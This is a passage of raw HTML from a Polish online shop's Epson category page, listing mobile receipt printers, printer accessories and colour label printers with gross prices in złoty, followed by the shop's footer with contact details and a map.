            <h2 style="text-align:justify;">Epson TM-P60II ma wszystkie funkcje potrzebne do drukowania paragonów lub etykiet w dowolnym miejscu i czasie. Zapewnia najszybsze drukowanie w swojej klasie z prędkością do 100 mm / s, wiodącą w branży trwałość baterii do 46 godzin i elastyczną łączność. Dzięki unikatowej technologii ePOS-Print może drukować bezpośrednio z dowolnego urządzenia mobilnego z systemem operacyjnym iOS, Android lub Windows.</h2>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2119" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2119-zasilacz-do-drukarki-epson.html" class="relative">
        <img
  src="https://sklep.siscode.pl/4546-home_default/zasilacz-do-drukarki-epson.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4546-large_default/zasilacz-do-drukarki-epson.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2119" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2119" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2119-zasilacz-do-drukarki-epson.html">Zasilacz do drukarki Epson</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 110,70 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Zasilacz do drukarki mobilnej Epson TM-P60II oraz TM-P80.</h2>
<h3>Gwarancja 12 miesięcy.</h3>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2118" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2118-bateria-do-drukarki-epson.html" class="relative">
        <img
  src="https://sklep.siscode.pl/4543-home_default/bateria-do-drukarki-epson.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4543-large_default/bateria-do-drukarki-epson.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2118" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2118" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2118-bateria-do-drukarki-epson.html">Bateria do drukarki Epson</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 233,70 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>Bateria do drukarki mobilnej Epson TM-P60II oraz TM-P80.</h2>
<h3>Gwarancja 12 miesięcy.</h3>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured akcesoria-do-drukarek" data-id-product="2117" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2117-4-pozycyjna-ladowarka-baterii-do-drukarki-epson-.html" class="relative">
        <img
  src="https://sklep.siscode.pl/4539-home_default/4-pozycyjna-ladowarka-baterii-do-drukarki-epson-.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4539-large_default/4-pozycyjna-ladowarka-baterii-do-drukarki-epson-.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="2117" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="2117" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/akcesoria-do-drukarek/2117-4-pozycyjna-ladowarka-baterii-do-drukarki-epson-.html">4-pozycyjna ładowarka baterii do drukarki Epson</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 787,20 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2>4-pozycyjna ładowarka baterii do drukarki mobilnej epso TM-P60II oraz TM-P80.</h2>
<h3>Gwarancja 12 miesięcy.</h3>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured drukarki-kolorowych-etykiet" data-id-product="423" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/423-drukarka-kolorowych-etykiet-epson-colorworks-c7500g.html" class="relative">
        <img
  src="https://sklep.siscode.pl/934-home_default/drukarka-kolorowych-etykiet-epson-colorworks-c7500g.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/934-large_default/drukarka-kolorowych-etykiet-epson-colorworks-c7500g.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="423" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="423" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/423-drukarka-kolorowych-etykiet-epson-colorworks-c7500g.html">Drukarka kolorowych etykiet Epson ColorWorks C7500G</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 37 269,00 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <p><strong>UWAGA! wysyłka paletowa - w celu uzgodnienia kosztów transportu skontaktuj się z naszym działem handlowym <span style="text-decoration:underline;">biuro@siscode.pl</span></strong><br /><br />Przemysłowa drukarka kolorowych etykiet Epson ColorWorks C7500G, ink-jet (multicoloured), szerokość etykiety (max.): 112mm, szerokość druku (max.): 108mm, szybkość druku (max.): 300mm/s, USB (2.0), Ethernet, cutter, display<br />W zestawie: cable (USB), zasilacz, Label roll, ink cartridge, QSG, drukarka o wadze 37kg.<br />Należy dokupić kabel zasilający.</p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured drukarki-kolorowych-etykiet" data-id-product="422" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/422-drukarka-kolorowych-etykiet-epson-colorworks-c3500.html" class="relative">
        <img
  src="https://sklep.siscode.pl/932-home_default/drukarka-kolorowych-etykiet-epson-colorworks-c3500.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/932-large_default/drukarka-kolorowych-etykiet-epson-colorworks-c3500.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="422" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="422" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/422-drukarka-kolorowych-etykiet-epson-colorworks-c3500.html">Drukarka kolorowych etykiet Epson ColorWorks C3500</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 8 239,77 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2 style="text-align:justify;">Drukarka kolorowych etykiet Epson ColorWorks C3500, ink-jet (multicoloured), szerokość etykiet (max.): 112mm, szerokość druku (max.): 104mm, szybkość druku (max.): 103mm/s, USB, Ethernet, cutter, display.<br />W zestawie: cable (USB), zasilacz, software, NiceLabel Starter Software, ink cartridge.<br />Dodatkowo należy dokupić kabel zasilający.</h2>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured drukarki-kolorowych-etykiet" data-id-product="421" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/421-epson-c831.html" class="relative">
        <img
  src="https://sklep.siscode.pl/930-home_default/epson-c831.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/930-large_default/epson-c831.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="421" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="421" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/drukarki-kolorowych-etykiet/421-epson-c831.html">Epson C831</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 9 741,60 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <p>Drukarka kolorowych etykiet Epson ColorWorks C831, ink-jet (multicoloured), rozdzielczość: 56 dots/mm (1440 dpi), szerokość etykiety: (max.): 241mm, szerokość druku (max.): 203,2mm, szybkość druku (max.): 19,7 pages/minute, USB, parallel, Ethernet.<br />W zestawie: zasilacz, color cartridge</p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured drukarki-paragonowe" data-id-product="397" data-id-product-attribute="1523" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/drukarki-paragonowe/397-1523-epson-tm-p80.html#/37-rodzaj_druku-termiczny/39-rozdzielczosc_glowicy-203dpi/87-interface-usb_wi_fi/50-opcje_dodatkowe-brak/49-kolor-czarny" class="relative">
        <img
  src="https://sklep.siscode.pl/879-home_default/epson-tm-p80.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/879-large_default/epson-tm-p80.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="397" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="397" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/drukarki-paragonowe/397-1523-epson-tm-p80.html#/37-rodzaj_druku-termiczny/39-rozdzielczosc_glowicy-203dpi/87-interface-usb_wi_fi/50-opcje_dodatkowe-brak/49-kolor-czarny">Epson TM-P80</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 1 586,70 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature featured drukarki-paragonowe" data-id-product="395" data-id-product-attribute="1519" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/drukarki-paragonowe/395-1519-epson-tm-p60ii.html#/37-rodzaj_druku-termiczny/39-rozdzielczosc_glowicy-203dpi/62-interface-usb_bluetooth/49-kolor-czarny/74-lcd_display-nie" class="relative">
        <img
  src="https://sklep.siscode.pl/878-home_default/epson-tm-p60ii.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/878-large_default/epson-tm-p60ii.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                                  <form action="https://sklep.siscode.pl/koszyk?action=show" method="post" class="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="6ed1edcda9aa129eb1d18ccbf95484c0">
              <input type="hidden" name="id_product" value="395" class="product_page_product_id">
              
                <div class="product-add-to-cart-mini">

  
  
    
      <div class="product-quantity">
        <div class="add">
          <button class="btn btn-primary add-to-cart" title="Dodaj do koszyka" data-button-action="add-to-cart" type="submit"><svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg></button>
          
            <span class="product-availability hidden">
                          </span>
          
        </div>
      </div>
    

    
      <p class="product-minimal-quantity hidden">
              </p>
    

  
  
</div>              
            </form>
                      
          <a href="#" class="add_to_compare btn" data-pid="395" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Epson</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/drukarki-paragonowe/395-1519-epson-tm-p60ii.html#/37-rodzaj_druku-termiczny/39-rozdzielczosc_glowicy-203dpi/62-interface-usb_bluetooth/49-kolor-czarny/74-lcd_display-nie">Epson TM-P20</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 1 512,90 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                  </ul>
        
      
      
    </div>

  </div>

</article>
      
      </div>

  
    <nav class="pagination flex-container">
  <div class="pagination-info">
    
      Pokazano 1-18 z 18 pozycji
    
  </div>

  <div class="pages-num">
    
    <ul class="page-list flex-container">
              <li >
                      <a
              rel="prev"
              href="https://sklep.siscode.pl/7_epson?page=1"
              class="smooth200 previous disabled js-search-link">
                              <svg class="svgic svgic-arrowleft" title="Poprzedni"><use xlink:href="#si-arrowleft"></use></svg>
                          </a>
                  </li>
              <li  class="current" >
                      <a
              rel="nofollow"
              href="https://sklep.siscode.pl/7_epson?page=1"
              class="smooth200 disabled js-search-link">
                              1
                          </a>
                  </li>
              <li >
                      <a
              rel="next"
              href="https://sklep.siscode.pl/7_epson?page=1"
              class="smooth200 next disabled js-search-link">
                              <svg class="svgic svgic-arrowright" title="Następny"><use xlink:href="#si-arrowright"></use></svg>
                          </a>
                  </li>
          </ul>
    
  </div>
</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

  </div>
  


              
              </div>
            </div>

          </div>

        
        <div class="hook-content_bottom hook-container wide"></div>
        

        
          
        

      
      </section>

      <footer id="footer" class="relative">
        
          


<div class="footer-container oh">
  <div class="footer-main fbuilder">
    <div id="ptsfooterbuilder1769001694" class="footerbuilder clearfix">
          <div class="pts-container-wrap" style="background-color:#000000;margin:auto auto auto auto;padding-top:100px;padding-bottom:100px">
      <div class="pts-inner ps-container page-width">
   
            <div class="row-inner row-level-1 container">
          <div class="row clearfix" >
                      <div class="col-lg-12 col-md-10 col-sm-8 col-xs-12">
                        <div class="col-inner  " style="">
                                               
          <div class="page-width">
            <div class="row-inner row-level-2 container">
          <div class="row  clearfix" style="">
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-prestalinks">
                    <div class="pts-widget" id="wid-key_1521113054425"><div class="widget-links block  block- title_left">
    <h4 class="module-title">
  <span>Produkty</span>
</h4>		<div class="widget-inner block_content text-left justify-content-left">
		<div id="tabs1421174914" class="panel-group">
			<ul class="nav-links">
			  			  <li><a href="https://sklep.siscode.pl/promocje" title="Our special products">Promocje</a></li>
			  			  <li><a href="https://sklep.siscode.pl/nowe-produkty" title="Nasze nowe produkty">Nowe produkty</a></li>
			  			  <li><a href="https://sklep.siscode.pl/najczesciej-kupowane" title="Nasze najlepiej sprzedające się produkty">Najczęściej kupowane</a></li>
			  			</ul>
  	</div>
  </div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-prestalinks">
                    <div class="pts-widget" id="wid-key_1521113068440"><div class="widget-links block  block- title_left">
    <h4 class="module-title">
  <span>Nasza firma</span>
</h4>		<div class="widget-inner block_content text-left justify-content-left">
		<div id="tabs628742344" class="panel-group">
			<ul class="nav-links">
			  			  <li><a href="https://sklep.siscode.pl/content/1-Dostawa" title="">Dostawa</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/2-Zwroty" title="">Zwroty</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/4-Polityka-prywatnosci" title="Learn more about us">Polityka prywatności</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/5-Polityka-cookies" title="Our secure payment mean">Polityka Cookies</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/6-regulamin-sklepu" title="">Regulamin sklepu</a></li>
			  			  <li><a href="https://sklep.siscode.pl/kontakt" title="Skorzystaj z formularza kontaktowego">Kontakt z nami</a></li>
			  			</ul>
  	</div>
  </div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-2 col-md-2 col-sm-4 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-html">
                    <div class="pts-widget" id="wid-key_1521113316652"><div class="widget-html block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<div class="text-block-wrap">
<h4>Kontakt</h4>
<div class="tb-sect">
<div class="tb-sect-icon"><svg class="svgic"><use xlink:href="#si-phone"></use></svg></div>
<div class="tb-sect-text">+48 608 833 635<br />+48 690 833 635</div>
</div>
<div class="tb-sect">
<div class="tb-sect-icon"><svg class="svgic"><use xlink:href="#si-email"></use></svg></div>
<div class="tb-sect-text"><a href="mailto:a.dabrowska@siscode.pl" target="_blank">a.dabrowska@siscode.pl</a><br /><a href="mailto:a.szyszka@siscode.pl" target="_blank">a.szyszka@siscode.pl</a></div>
</div>
<div class="tb-sect">
<div class="tb-sect-icon"><span class="gg">.</span></div>
<div class="tb-sect-text">gg: 64479176<br />gg: 65585055</div>
</div>
</div>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-1 col-md-3 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                        </div>

                                                  </div>
                      <div class="col-lg-5 col-md-4 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-html">
                    <div class="pts-widget" id="wid-key_1545898314867"><div class="widget-html block  block- title_left">
    <h4 class="module-title">
  <span>Dojazd</span>
</h4>		<div class="widget-inner block_content text-left justify-content-left">
		<p><iframe width="100%" height="250" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2580.1975359601556!2d19.0891852158666!3d49.70708274852712!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4714211854c4a0c9%3A0x2aabfb1824758130!2sSIS-code.pl!5e0!3m2!1spl!2spl!4v1545898265432" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-image">
                    <div class="pts-widget" id="wid-key_1545908616675"><div class="widget-images relative block  block- default title_left">
    <h4 class="module-title">
  <span></span>
</h4>		<div class="widget-inner block_content clearfix text-left justify-content-left">
		 <div class="image-item">
			 	<a href="" class="pts-btnlink oh db img-animation">
			 		<img class="smooth05 w-100" src="/modules/pspagebuilder/views/img/ue2.jpg" width="" height="100" alt="" />
			 	</a>
		 </div>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-image">
                    <div class="pts-widget" id="wid-key_1545908591192"><div class="widget-images relative block  block- default title_left">
    <h4 class="module-title">
  <span></span>
</h4>		<div class="widget-inner block_content clearfix text-left justify-content-left">
		 <div class="image-item">
			 	<a href="" class="pts-btnlink oh db img-animation">
			 		<img class="smooth05 w-100" src="/modules/pspagebuilder/views/img/ue1.jpg" width="" height="100" alt="" />
			 	</a>
		 </div>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                    </div>
        </div>
          </div>
                                </div>

                        </div>
                    </div>
        </div>
            </div>
    </div>
  </div>
    
  </div>
</div>

		<!-- BEGIN callpage.io widget -->
<!-- IMPORTANT: Remove script below if you don't need support for older browsers. -->
<script>
 
